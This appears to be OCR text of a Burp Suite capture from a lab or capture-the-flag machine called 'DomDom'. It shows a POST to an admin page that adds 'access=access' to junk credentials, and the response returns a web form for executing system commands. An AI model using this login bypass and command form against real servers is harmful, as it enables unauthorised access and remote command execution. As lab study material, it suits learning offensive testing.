 Request
Pretty Raw Hex \n
1 POST /admin.php/index.php HTTP/1.1
2 Host: 192.168.3.172
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.3.172
0 Connection: close
1 Referer: http://192.168.3.172/index.php/
2 Upgrade-Insecure-Requests: 1
3
4 name=admin&username=a&password=b&access=access
Response
Pretty Raw Hex Render \n
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200"
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 </pre>
25 </body>
26
27 <script>
28 document.getElementById("cmd").focus();
29 </script>
30